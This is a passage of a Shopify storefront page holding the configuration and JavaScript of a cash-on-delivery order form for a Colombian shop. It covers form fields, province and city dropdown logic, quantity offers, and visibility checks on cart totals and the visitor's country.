        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}

  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: new-ext -->
  
  


  
    <script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"hideAddToCartButton":false,"addMode":"product-only","hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":false,"floatingPos":"bottom","iconType":"cart1","shakerType":"bounce","style":{"bgColor":"rgba(29, 158, 6, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"Pago al recibir"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":2000000,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false,"type":"fixed"},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"configuration":"","covrId":"","covrIdStorefront":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre","n":{"ph":"Nombre","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Cedula o identificación","n":{"ph":"","minL":5,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":8,"iconType":"hashtag","backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono","n":{"ph":"Teléfono con whatsapp","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Dirección 2","n":{"ph":"Dirección 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":11,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province_country_field","position":12,"required":true,"label":"Departamento","disableDd":false,"n":{"ph":"Departamento"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":true,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"homeIcon","showClose":true,"showIcon":true,"title":"PAGO CONTRA REEMBOLSO","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":true,"style":{"bgColor":"rgb(255, 251, 251)","borderColor":"rgb(242, 205, 205)","borderRadius":9,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":true,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"none","style":{"bgColor":"rgba(237, 21, 21, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":50,"borderWidth":0,"color":"rgb(255, 255, 255)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"COMPLETA TU COMPRA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"specificRates_array":[],"shipRate":"19","shipTaxName":"SHIPPING_TAX","applyOn":"products-only","rate":"19","isEnabled":false,"isIncluded":true,"taxName":"VAT","isShipSeparate":false,"onlyForCountries":""},"tracking":{"disableAllEvents":false,"items_array":[]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Envio","condition":[{"type":"if_total_greater_or_equal_than","value":0}],"price":2000000,"priority":1,"onlyForCs":false,"onlyForPs":false}],"sortMode":"price-low-high"},"integrations":{"codFee":{"commission":2000000,"commissionName":"Tarifa de Pago Contra Reembolso","isFeeTaxable":false,"type":"fixed"}},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":false,"formVersion":"v2","messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>¡Gracias por su compra! 🎉</strong></span></p><p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>Nos comunicaremos contigo pronto para confirmar su pedido. ✅</strong></span></p>","tyPageImage":0,"tyPageType":"old","type":"message","url":"","wpMess":"","wpPhNum":"+573242711954"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"ce23190a8673963f87f1045aef1b8f60","webPixelId":"gid://shopify/WebPixel/1305280725"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  

  
    <script type='application/javascript'>
      var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1734472994934,"type":"quantity-offer","isActive":true,"name":"conjunto sofia","pIds":["8832414744789"],"offers":[{"pos":0,"title":"Compra 1 Short","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744400164232,"type":"quantity-offer","isActive":true,"name":"Milagros","pIds":["8906240131285"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744663279122,"type":"quantity-offer","isActive":true,"name":"Cinturilla","pIds":["8906222239957"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744663732645,"type":"quantity-offer","isActive":true,"name":"CLEOPATRA","pIds":["8942956314837"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 11% de descuento!","qty":2,"ds":{"t":"percentage","v":1106,"d":{"id":"gid://shopify/DiscountCodeNode/1423040610517","code":"RSI_QUANTITY_31535928381"}},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Ahorra 11%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744835978365,"type":"quantity-offer","isActive":true,"name":"JEANS","pIds":["8762970439893","8832982057173","8832956563669","8832952959189","8832955351253","8776099266773","8776098283733","8776042971349","8776095465685"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
    </script>
  

  

  
    <script type='application/javascript'>
      var _RSI_COD_FORM_DOWNSELLS = [];
    </script>
  

  <script type='application/javascript'>
    
    var _RSI_COD_FORM_MONEY_FORMAT = '<span class=money>${{amount_no_decimals}}</span>';
    
  </script>


<script>
  window._RSI_INITIAL_DATA={
    cart:{
      id: null,
      token:null,
      totalQuantity:0,
      itemCount:0,
      note:null,
      attributes:{},
      original_total_price:0,
      total_price:0,
      total_discount:0,
      currency:"COP",
      items:[]
    },
    context: {
      isCartPage:false,
      isProductPage:false,
      isCollectionPage:true,
      isHomePage:false,
      templateName:"collection",
      locale:"es"
    },
    timestamp:Date.now()
  };
</script>






  <script type='application/javascript'>
    var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"ANTIOQUIA":{"ARMENIA":true,"MEDELLIN":true},"ATLANTICO":{"BARRANQUILLA":true},"CUNDINAMARCA":{"BOGOTA":true},"SANTANDER":{"BUCARAMANGA":true},"VALLE":{"BUENAVENTURA":true,"CALI":true},"BOLIVAR":{"CARTAGENA":true},"NORTE DE SANTANDER":{"CUCUTA":true},"TOLIMA":{"IBAGUE":true},"CALDAS":{"MANIZALES":true},"CORDOBA":{"MONTERIA":true},"HUILA":{"NEIVA":true},"NARIñO":{"PASTO":true},"RISARALDA":{"PEREIRA":true},"CAUCA":{"POPAYAN":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}

  </script>




<!-- BEGIN app snippet: visibility-handler -->







<style id="rsi-visibility-styles">



html[data-rsi-total-out-of-range="true"] #rsi-button-hook,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button-app-block-hook,html[data-rsi-total-out-of-range="true"] #buttonContainerProduct,html[data-rsi-total-out-of-range="true"] #floatingBuyNowButton,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button:not(#cart-wrapper ._rsi-buy-now-button),html[data-rsi-total-out-of-range="true"] #rsi_buy_now_button:not(#cart-wrapper #rsi_buy_now_button),html[data-rsi-total-out-of-range="true"] .rsi_buy_now_button:not(#cart-wrapper .rsi_buy_now_button),html[data-rsi-total-out-of-range="true"] .rsi-btn-skel:not(#cart-wrapper .rsi-btn-skel){display:none!important}

html[data-rsi-cart-total-out-of-range="true"] #cart-wrapper,html[data-rsi-cart-total-validating="true"] #cart-wrapper{display:none!important}

html[data-rsi-cart-product-excluded="true"] #cart-wrapper{display:none!important}















.shopify-payment-button,.dynamic-checkout__content,shopify-payment-terms{display:none!important}
html[data-rsi-total-out-of-range="true"] .shopify-payment-button,html[data-rsi-total-out-of-range="true"] .dynamic-checkout__content,html[data-rsi-total-out-of-range="true"] shopify-payment-terms{display:block!important}






</style>
<script>


(function(){
  if(!window._RSI_COD_FORM_SETTINGS)return;
  var s=window._RSI_COD_FORM_SETTINGS,v=s.visiblity||{},
      ld={isProductPage:false,isCartPage:false},
      hr=v.isEnabledOnlyForProducts||v.isExcludedForProducts,cc=null,cf=false,ccb=[];

  function fcc(cb){
    if(cf){if(typeof cb==='function')cb(cc);return}
    if(typeof cb==='function')ccb.push(cb);
    if(ccb.length>1)return;
    fetch('https://d13jtzxyphp9rk.cloudfront.net/get-country').then(function(r){return r.text()}).then(function(c){
      cc=c.trim();cf=true;ccb.forEach(function(fn){if(typeof fn==='function')fn(cc)});ccb=[];
    }).catch(function(){cf=true;cc=null;ccb.forEach(function(fn){if(typeof fn==='function')fn(null)});ccb=[]});
  }

  function vcv(cb){
    var ec=v.enabledOnlyForCountries_array||[],icr=v.isEnabledOnlyForCountries&&ec.length>0;
    if(!icr){document.documentElement.setAttribute('data-rsi-country-validated','true');if(typeof cb==='function')cb(true);return true}
    fcc(function(c){
      var ia=!c||ec.includes(c);
      document.documentElement.setAttribute('data-rsi-country-validated',ia?'true':'false');
      if(!ia)hb();
      if(typeof cb==='function')cb(ia);
    });
    return undefined;
  }

  function hb(){
    ['#rsi-button-hook','._rsi-buy-now-button-app-block-hook','#buttonContainerProduct','#floatingBuyNowButton','._rsi-buy-now-button','#rsi_buy_now_button','.rsi_buy_now_button','.rsi-btn-skel'].forEach(function(s){
      document.querySelectorAll(s).forEach(function(el){el.style.visibility='hidden';el.style.opacity='0';el.style.pointerEvents='none'});
    });
  }

  function vpv(pid,cols){
    if(!hr)return{isEnabled:true,isExcluded:false};
    var ea=v.enabledOnlyForProducts_array||[],hdm=ea.includes(String(pid)),hcm=false,
        ec=ea.filter(function(i){return i.includes('c_')});
    if(ec.length>0){
      var pcData=window.productCollectionsData||(cols&&cols.length?cols:null);
      if(pcData){
        for(var i=0;i<ec.length&&!hcm;i++){
          var cid=ec[i].split('c_')[1];
          for(var j=0;j<pcData.length;j++){
            var pcid=pcData[j].id?String(pcData[j].id).match(/\d+/)?.[0]:null;
            if(pcid===cid){hcm=true;break}
          }
        }
      }
    }
    return{isEnabled:v.isEnabledOnlyForProducts?(hdm||hcm):true,isExcluded:v.isExcludedForProducts?(hdm||hcm):false};
  }

  // Validate cart products for cart drawer visibility
  function vcpv(){
    if(!hr){
      document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
      return;
    }
    fetch('/cart.js').then(function(r){return r.json()}).then(function(cart){
      var items=cart.items||[];
      if(items.length===0){
        document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
        return;
      }
      var ea=v.enabledOnlyForProducts_array||[];
      var isExcluded=false;
      var allEnabled=true;
      for(var i=0;i<items.length;i++){
        var item=items[i];
        var pid=String(item.product_id);
        var inList=ea.includes(pid);
        // Check collection match (collection IDs prefixed with c_)
        // Note: cart.js doesn't include collection info, so we only check product IDs
        if(v.isEnabledOnlyForProducts){
          if(!inList){allEnabled=false;break}
        }
        if(v.isExcludedForProducts){
          if(inList){isExcluded=true;break}
        }
      }
      var shouldExclude=v.isEnabledOnlyForProducts?!allEnabled:isExcluded;
      document.documentElement.setAttribute('data-rsi-cart-product-excluded',shouldExclude?'true':'false');
    }).catch(function(){
      document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
    });
  }

  function vtr(){
    var eoft=v.enabledOnlyForTotal;
    if(!eoft||eoft==='0,0'||eoft==='0_0'||eoft===''){
      document.documentElement.setAttribute('data-rsi-total-out-of-range','false');
      document.documentElement.setAttribute('data-rsi-cart-total-out-of-range','false');
      return true;
    }
    var pts=eoft.split(','),mint=parseFloat(pts[0]||0),maxt=parseFloat(pts[1]||0),
        ipp=ld.isProductPage||window.location.pathname.includes('/products/'),
        icp=ld.isCartPage||window.location.pathname==='/cart';

    function setAttr(val){document.documentElement.setAttribute('data-rsi-total-out-of-range',val?'false':'true')}
    function setCartAttr(val){document.documentElement.setAttribute('data-rsi-cart-total-out-of-range',val?'false':'true')}
    function inRange(t){return t>=mint&&(maxt===0||t<=maxt)}

    if(ipp){
      var pp=ld.productPrice||0;
      if(!pp){
        var mp=document.querySelector('meta[property="product:price:amount"]');
        pp=mp?parseFloat(mp.getAttribute('content'))*100:(window.productData?.price||(window.ShopifyAnalytics?.meta?.product?.variants[0]?.price)||0);
      }
      var pps=s.productPage||{};
      if(pps.addMode==='product-plus-cart'){
        fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
          setAttr(inRange(pp+(c.total_price||0)));
